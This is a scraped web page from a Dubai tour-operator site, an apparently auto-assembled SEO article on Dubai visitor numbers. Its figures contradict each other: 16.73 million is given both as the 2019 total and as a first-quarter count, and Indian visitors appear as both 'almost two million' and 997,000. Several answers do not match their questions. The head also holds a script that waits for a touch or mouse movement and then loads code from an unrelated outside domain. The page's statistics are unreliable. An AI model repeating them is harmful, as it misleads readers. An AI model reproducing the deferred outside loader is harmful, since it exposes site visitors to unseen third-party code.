

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html
body_size: 34835
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Many Visitors Does Dubai Get? (TOP 5 Tips) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Many Visitors Does Dubai Get? (TOP 5 Tips) - Best Desert Safari Dubai">
  <meta property="og:description" content="Data from the Dubai Department of Tourism and Commerce Marketing shows that Dubai attracted 16.73 million tourists in 2019. This represented an increase of 5.09% on the previous year. Number of International Visitors to Dubai. Year Visitors 2020 5,510,000 5 Where is the best place to visit in Dubai? Beside being the World’s largest shopping [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:47+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="32 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html#webpage","url":"https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html","name":"How Many Visitors Does Dubai Get? (TOP 5 Tips) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:47+00:00","dateModified":"2022-02-13T16:40:47+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Many Visitors Does Dubai Get? (TOP 5 Tips)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Many Visitors Does Dubai Get? (TOP 5 Tips) Comments Feed" href="/live-in-dubai/how-many-visitors-does-dubai-get-top-5-tips.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2470">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2470">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-many-visitors-does-dubai-get-top-5-tips.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-many-visitors-does-dubai-get-top-5-tips.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ubc58da50077e513f36d09c89f49683b2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubc58da50077e513f36d09c89f49683b2:active, .ubc58da50077e513f36d09c89f49683b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubc58da50077e513f36d09c89f49683b2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubc58da50077e513f36d09c89f49683b2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubc58da50077e513f36d09c89f49683b2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubc58da50077e513f36d09c89f49683b2:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ub19760191a091e7150190406dfcb317a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub19760191a091e7150190406dfcb317a:active, .ub19760191a091e7150190406dfcb317a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub19760191a091e7150190406dfcb317a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub19760191a091e7150190406dfcb317a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub19760191a091e7150190406dfcb317a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub19760191a091e7150190406dfcb317a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u72e48173fec62aead524533cc1e9fd2f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u72e48173fec62aead524533cc1e9fd2f:active, .u72e48173fec62aead524533cc1e9fd2f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u72e48173fec62aead524533cc1e9fd2f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u72e48173fec62aead524533cc1e9fd2f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u72e48173fec62aead524533cc1e9fd2f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u72e48173fec62aead524533cc1e9fd2f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2470 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2470" class="post-2470 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Many Visitors Does Dubai Get? (TOP 5 Tips)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Data from the Dubai Department of Tourism and Commerce Marketing shows that Dubai attracted <b>16.73 million tourists</b> in 2019. This represented an increase of 5.09% on the previous year.</p>
                  <p>Number of International Visitors to Dubai.</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Year</th>
                        <th>Visitors</th>
                      </tr>
                      <tr>
                        <td>2020</td>
                        <td><b>5,510,000</b></td>
                      </tr>
                    </tbody>
                  </table>
                  <p>5</p>
                  <p>Where is the best place to visit in Dubai?</p>
                  <ul>
                    <li>Beside being the World’s largest shopping mall it is also listed recently as the World’s Most visited shopping and leisure destination. <b>Dubai Mall</b> is a part of the $20 billion Downtown Dubai Complex with 1200 shops. <b>Downtown Dubai Complex</b> also has famous Dubai Fountains.</li>
                  </ul>
                  <h2>How many tourists visit Dubai each year?</h2>
                  <p>In 2020, in spite of the pandemic, Dubai had a whopping 5.51 million visitors from around the world. In addition to a plethora of sights and delights that attracted these high number of people, Dubai is also well-equipped in terms of accommodations for dealing with this kind of inflow.</p>
                  <h2>How many tourists visit Dubai in a day?</h2>
                  <p>In 2018, there were 15.93 million international overnight tourists to Dubai, up from 14.9 million in 2016. This number steadily increased over the past couple of years. Dubai is the second largest and second most important and influential emirate of the United Arab Emirates after the capital, Abu Dhabi.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/u1CnwZADxfo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How much tourists visit Dubai?</h2>
                  <p>Dubai welcomed 4.88 million visitors between January – October 2021, with international visits during October alone reaching over one million, the emirate&#8217;s Department of Economy and Tourism (DET) has revealed.</p>
                  <h2>Who visits UAE the most?</h2>
                  <p>The largest number of tourists visiting Dubai in the United Arab Emirates (UAE) in 2019 were coming from India at almost two million tourists. The number of Indian tourists arriving to Dubai increased from around 1.3 million in 2014.</p>
                  <h2>Which country has the most tourists?</h2>
                  <p>France is the world&#8217;s number one destination for international tourists, the most recent figures from the UNWTO show. Almost 90 million people visited the country in 2018. Spain isn&#8217;t far behind, with over 82 million visitors. The United States, China and Italy complete the top five.</p>
                  <h2>Which country visits Dubai the most?</h2>
                  <p>Most of the visitors were from India (997.000) followed by Saudi Arabia (755.000) and the United Kingdom (586,000). Mastercard&#8217;s Global Destination Cities Index 2019 found that tourists spend more in Dubai than in any other country.</p>
                  <h2>Why does Dubai attract tourists?</h2>
                  <p>Visitors can marvel at the modern and beautiful Arabic architecture, discover the history and culture of the emirate, swim with dolphins, ride a camel in the desert, enjoy a day at the waterpark, embark on a hot air balloon adventure, plus much more.</p>
                  <h2>How many Americans go to Dubai?</h2>
                  <p>There are currently around 40,000 people from the US<sup>1</sup>. living in the city, with Americans making up one of the largest expat communities in the emirate.</p>
                  <h2>How many tourists visit Burj Khalifa each year?</h2>
                  <p>Burj Khalifa is not only the tallest tower in the world, but it is also the most popular among tourists attraction in Dubai. The massive building was visited by a record number of visitors last year – 1.87 million.</p>
                  <h2>How does Dubai get its money?</h2>
                  <p>Its main source of wealth has historically been as a port. In recent years it has sought to make money from property development and luxury tourism, building impressive hotels such as the Burj al-Arab. Dubai makes its money by tourism and from oil. These 2 factors are the main reason for dubai to earn a lot of money.</p>
                  <h2>Is it expensive in Dubai?</h2>
                  <p>In general, prices in Dubai are comparable to other major cities in the world. Accommodation and tours can be quite expensive, but there is so much choice that you can make it more budget-friendly if you wish. Restaurant prices are comparable to those in Western European cities.</p>
                  <h2>Is Dubai safe?</h2>
                  <p>General safety in Dubai There&#8217;s not much dispute that Dubai is quite safe for tourists. Dubai is heavily monitored, so violent crime directed at tourists is rare. Most tourist-directed crime in Dubai is likely to be petty stuff like pickpocketing, scams, or sexual harassment.</p>
                  <h2>Dubai Tourism Statistics &#8211; Visitor Numbers, Number Of Hotels And Rooms</h2>
                  <p>Dubai has set a lofty goal for its tourist industry: to attract 25 million visitors each year by the year 2025. If this is effective, it will overtake Bangkok as the most visited city on the planet, removing the city&#8217;s crown from its shoulders.</p>
                  <h2>Number of International Visitors to Dubai</h2>
                  <p>According to data from the Dubai Department of Tourism and Commerce Marketing, the city drew 16.73 million tourists in the first quarter of 2019. Compared to the previous year, this represented a 5.09 percent rise in revenue. Because of the coronavirus pandemic, the number of tourists is expected to reduce to 5.51 million in 2020. Dubai Tourism Statistics 2020Dubai Tourism Statistics 2019Dubai Tourism Statistics 2020 The number of visitors to Dubai over the last several years is depicted in the table and graph that follow.</p>
                  <table>
                    <tr>
                      <th>Year</th>
                      <th>Visitors</th>
                      <th>Increase/decrease</th>
                      <th>Increase/decrease (%)</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>2015</td>
                        <td>14,200,000</td>
                        <td>1,000,000</td>
                        <td>7.58</td>
                      </tr>
                      <tr>
                        <td>2016</td>
                        <td>14,900,000</td>
                        <td>700,000</td>
                        <td>4.93</td>
                      </tr>
                      <tr>
                        <td>2017</td>
                        <td>15,790,000</td>
                        <td>890,000</td>
                        <td>5.97</td>
                      </tr>
                      <tr>
                        <td>2018</td>
                        <td>15,920,000</td>
                        <td>130,000</td>
                        <td>0.82</td>
                      </tr>
                      <tr>
                        <td>2019</td>
                        <td>16,730,000</td>
                        <td>810,000</td>
                        <td>5.09</td>
                      </tr>
                      <tr>
                        <td>2020</td>
                        <td>5,510,000</td>
                        <td>-11,220,000</td>
                        <td>-67.07</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>The table and graph below illustrate the number of visitors based on their nation of origin.</p>
                  <table>
                    <tr>
                      <th>Country</th>
                      <th>Visitors 2020</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>India</td>
                        <td>865,000</td>
                      </tr>
                      <tr>
                        <td>Saudi Arabia</td>
                        <td>400,000</td>
                      </tr>
                      <tr>
                        <td>UK</td>
                        <td>392,000</td>
                      </tr>
                      <tr>
                        <td>Russia</td>
                        <td>296,000</td>
                      </tr>
                      <tr>
                        <td>Oman</td>
                        <td>240,000</td>
                      </tr>
                      <tr>
                        <td>Pakistan</td>
                        <td>212,000</td>
                      </tr>
                      <tr>
                        <td>USA</td>
                        <td>191,000</td>
                      </tr>
                      <tr>
                        <td>China</td>
                        <td>182,000</td>
                      </tr>
                      <tr>
                        <td>Egypt</td>
                        <td>170,000</td>
                      </tr>
                      <tr>
                        <td>France</td>
                        <td>166,000</td>
                      </tr>
